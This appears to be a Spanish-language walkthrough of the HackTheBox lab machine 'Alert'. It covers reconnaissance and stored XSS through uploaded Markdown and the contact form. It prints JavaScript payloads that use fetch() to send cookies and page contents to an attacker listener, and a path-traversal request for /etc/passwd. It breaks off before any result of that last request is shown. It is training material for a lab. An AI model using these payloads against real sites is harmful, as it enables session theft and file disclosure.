Alert – HackTheBox Link to heading
- OS: Linux
- Difficulty / Dificultad: Easy /Fácil
- Platform / Plataforma: HackTheBox

Resumen Link to heading
“Alert” es una máquina de dificultad Fácil de la plataforma HackTheBox. La máquina víctima se encuentra corriendo un servidor web al cual se pueden subir archivos Markdown los cuales son desplegados en el sitio web. Estos archivos Markdown son vulnerables a Cross-Site Scripting, lo cual nos permite -luego de robar una sesión de cookie- visitar un sitio web prohibido el cual es, a su vez, vulnerable a Local File Inclusion. Leyendo archivos internos somos capaces de encontrar otros subdominio de la página. Este subdominio contiene un archivo que a su vez contiene un hash. Somos capaces de crackear este hash y usar esta contraseña para ganar acceso a la máquina víctima como un usuario. Una vez dentro, somos capaces de ver que la máquina víctima está corriendo un servicio web interno como el usuario root. Nuestro usuario impersonado pertenece a un grupo el cual puede escribir archivos dentro de los directorios de este servicio web. Es por ello que escribimos un archivo web malicioso, ejecutamos comandos de sistema como root y ganamos acceso a éste.
User / Usuario Link to heading
Empezamos con un rápido escaneo con Nmap a la máquina víctima:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.44
De donde encontramos solo 2 puertos abiertos: 22 SSH y 80 HTTP. Aplicamos algunos scripts de reconocimiento sobre estos puertos usando la flag -sVC:
❯ sudo nmap -sVC -p22,80 10.10.11.44

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-28 00:26 -03
Nmap scan report for 10.10.11.44
Host is up (0.29s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
|   256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_  256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://alert.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.42 seconds
Del escaneo podemos ver que la conexión al puerto 80 HTTP redirige al sitio alert.htb. Agregamos este dominio a nuestro archivo /etc/hosts ejecutando en una terminal:
❯ echo '10.10.11.44 alert.htb' | sudo tee -a /etc/hosts
Una vez agregado, usando WhatWeb contra el sitio web, cuando hacemos una petición a http://alert.htb éste nos redirige a http://alert.htb/index.php?page=alert:
❯ whatweb -a 3 http://alert.htb

http://alert.htb [302 Found] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.44], RedirectLocation[index.php?page=alert], Title[Alert - Markdown Viewer]
http://alert.htb/index.php?page=alert [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.44], Title[Alert - Markdown Viewer]
El server se encuentra corriendo sobre Apache.
Luego, visitando http://alert.htb en un navegador web podemos ver un sitio web el cual nos permite subir archivos Markdown:

Markdown is an easy-to-use markup language that is used with plain text to add formatting elements (headings, bulleted lists, URLs) to plain text without the use of a formal text editor or the use of HTML tags.Markdown es un lenguaje que se usa mucho para tomar notas y realizar documentación de software.Podemos crear fácilmente un archivo Markdown en nuestra terminal, el cual tiene como extensión .md:
❯ echo -e '# test\n## testing\nThis is a **test**' > test.md

❯ cat test.md

# test
## testing
This is a **test**

Si subimos el archivo generado a la página web y luego clickeamos en View Markdown podemos ver que el archivo está siendo interpretado:
En la parte inferior hay un botón Share Markdown el cual, al apretarlo, crea un link.
Usualmente las páginas que intepretan archivos Markdown usan JavaScript para interpretar y desplegar distintos atributos (como letras en negrilla, títulos, cabeceras, etc). Por ende, podríamos ver si la página web es vulnerable a Cross Site Scripting (XSS). Creamos un simple archivo llamado xss.md con el contenido:
<script>prompt(8)</script>
Subimos xss.md, clickeamos en View Markdown y podemos ver:

Por lo que el sitio es vulnerable a XSS.
De hecho 🤓☝️, el nombre Alert de la máquina víctima nos da una pista de que ésta puede ser vulnerable a XSS dado que un payload muy común para chequear esta vulnerabilidad es
<script>alert('xss')</script>
Pero de momento no tenemos mucho más.
Para revisar si hay algún sitio de administrador o similares al cual le podamos robar una cookie primero debemos buscar por directorios ocultos a través de un Bruteforce Directory Listing con Gobuster:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://alert.htb -x php -t 55

===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://alert.htb
[+] Method:                  GET
[+] Threads:                 55
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php                 (Status: 403) [Size: 274]
/index.php            (Status: 302) [Size: 660] [--> index.php?page=alert]
/uploads              (Status: 301) [Size: 308] [--> http://alert.htb/uploads/]
/contact.php          (Status: 200) [Size: 24]
/css                  (Status: 301) [Size: 304] [--> http://alert.htb/css/]
/messages             (Status: 301) [Size: 309] [--> http://alert.htb/messages/]
/messages.php         (Status: 200) [Size: 1]
Obtenemos una página messages.php.
Además, mirando la página web, si vamos a la opción contact la página web usa la url ?page=contact; si vamos a About Us, ésta usa ?page=about y así… De manera que podemos usar, sólo por variar, una herramienta como ffuf para también buscar potenciales archivos de esta forma:
❯ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u 'http://alert.htb/index.php?page=FUZZ' -fs 690

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://alert.htb/index.php?page=FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 690
________________________________________________

about                   [Status: 200, Size: 1046, Words: 187, Lines: 24, Duration: 4132ms]
contact                 [Status: 200, Size: 1000, Words: 191, Lines: 29, Duration: 4928ms]
donate                  [Status: 200, Size: 1116, Words: 292, Lines: 29, Duration: 245ms]
messages                [Status: 200, Size: 661, Words: 123, Lines: 25, Duration: 238ms]
alert                   [Status: 200, Size: 966, Words: 201, Lines: 29, Duration: 242ms]
De esta manera también encontramos la página messages.

La página messages es particularmente interesante dado que no hay alguna pestaña/opción en la página web principal que nos lleve hasta ella directamente. Visitando http://alert.htb/index.php?page=messages muestra una página idéntica a la página web principal, pero sin la opción de subir un archivo Markdown:

Volviendo un poco atrás, notamos que en la sección de Contact Us podemos enviar un mensaje:
Así mismo, la página About Us nos da un interesante mensaje:
Hello! We are Alert. Our service gives you the ability to view MarkDown. We are reliable, secure, fast and easy to use. If you experience any problems with our service, please let us know. Our administrator is in charge of reviewing contact messages and reporting errors to us, so we strive to resolve all issues within 24 hours. Thank you for using our service!
De manera que es posible que haya algo o alguien chequeando los mensajes enviado por Contact Us periódicamente.
Intentamos un simple payload de XSS para robar una cookie:
<img src=x onerror=fetch("http://10.10.16.3:8000/"+document.cookie);>
y lo adjuntamos en el campo de “mensaje” en la página de Contact y usamos un email cualquiera. Empezamos un servidor HTTP temporal con Python en el puerto 8000:
❯ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Y enviamos el payload con XSS en la sección Contact Us. Obtenemos algo en nuestro servidor temporal:
❯ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.44 - - [28/Nov/2024 01:27:20] code 404, message File not found
10.10.11.44 - - [28/Nov/2024 01:27:20] "GET /"+document.cookie);> HTTP/1.1" 404 -
De manera que algo o alguien está abriendo los mensajes y, este servicio, es vulnerable a XSS.
Podemos crear un archivo el cual haga que el usuario que abre este sitio visite la página message.php y nos envie sus datos a nuestro servidor web. Para ello creamos un simple payload:
<script>
fetch("http://alert.htb/messages.php")
  .then(response => response.text())
  .then(data => {
    fetch("http://10.10.16.3:8000/?encodedData=" + btoa(data));
  });
</script>
y lo guardamos como xss_messages.md. Generamos un link de compartido y lo pasamos al formulario de Contact Us. Obtenemos un mensaje en base64 en nuestra shell que, al decodearlo, muestra el contenido HTML de messages.php:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <title>Alert - Markdown Viewer</title>
</head>
<body>
    <nav>
        <a href="index.php?page=alert">Markdown Viewer</a>
        <a href="index.php?page=contact">Contact Us</a>
        <a href="index.php?page=about">About Us</a>
        <a href="index.php?page=donate">Donate</a>
        <a href="index.php?page=messages">Messages</a>    </nav>
    <div class="container">
        <h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
    </div>
    <footer>
        <p style="color: black;">© 2024 Alert. All rights reserved.</p>
    </footer>
</body>
</html>
La página messages.php está recibiendo un parámetro file.
Podemos crear un payload el cual haga peticiones a través del parámetro file del archivo messages.php que previamente habíamos hallado. Para esto creamos un archivo Markdown con el payload de XSS:
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../etc/passwd")
  .then(response => response.text())
  .then(data => {
    fetch("http://10.10.16.3:8000/?encodedData=" + btoa(data));
  });
</script>
Y lo guardamos como payload.md. En resumen, lo que hace este payload es que el usuario que lo abra visite la página web “oculta” http://alert.htb/messages.php, dándole como parámetro/valor file=../../../../../../../etc/passwd para ver si este parámetro es capaz de leer archivos del sistema de la máquina víctima.
Si subimos este nuevo archivo Markdown al convertidor de la página web no pasa nada. Sólo obtenemos un null-byte en nuestro servidor temporal. Pero si copiamos el “shared link” (link para compartir) generado para payload.md y lo envíamos a través del formulario de Contact Us:

Obtenemos algo en nuestro servidor temporal HTTP con Python:
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

